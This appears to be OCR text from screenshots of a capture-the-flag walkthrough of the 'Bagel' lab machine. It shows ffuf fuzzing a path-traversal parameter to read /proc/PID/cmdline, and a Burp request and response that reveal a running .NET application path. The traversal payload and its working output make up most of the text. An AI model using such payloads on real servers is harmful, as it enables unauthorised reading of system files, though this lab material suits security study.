 v2.0.0-dev
:: Method           : GET
:: URL              : http://bagel.htb:8000/?page=../../../../../../../../proc/FUZZ/cmdline
:: Wordlist         : FUZZ: /home/kali/Documents/tasks/pid.list
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Regexp: dll
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 109ms]
* FUZZ: 890
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 130ms]
* FUZZ: 928
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 129ms]
* FUZZ: 924
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 131ms]
* FUZZ: 930
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 132ms]
* FUZZ: 929
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 134ms]
* FUZZ: 925
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 134ms]
* FUZZ: 932
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 140ms]
* FUZZ: 931
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 106ms]
* FUZZ: 977
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 115ms]
* FUZZ: 980
[Status: 200, Size: 45, Words: 1, Lines: 1, Duration: 118ms]
* FUZZ: 982
:: Progress: [5001/5001] :: Job [1/1] :: 115 req/sec :: Duration: [0:00:30] :: Errors: 0 ::
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × 2 × 4 × +
Send Cancel < > Ta
Request
Pretty Raw Hex \n
1 GET /?page=
../../../../../../../../proc/890/cmdline HTTP/1.1
2 Host: bagel.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Thu, 26 Jan 2023 17:40:39 GMT
10 If-None-Match:
"1674754839.6421967-8698-149884447"
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.9
3 Date: Sat, 27 May 2023 07:04:37 GMT
4 Content-Disposition: inline; filename=cmdline
5 Content-Type: application/octet-stream
6 Content-Length: 45
7 Last-Modified: Fri, 26 May 2023 19:36:25 GMT
8 Cache-Control: no-cache
9 ETag: "1685129785.5614383-0-3444511755"
10 Date: Sat, 27 May 2023 07:04:37 GMT
11 Connection: close
12
13 dotnet/opt/bagel/bin/Debug/net6.0/bagel.dll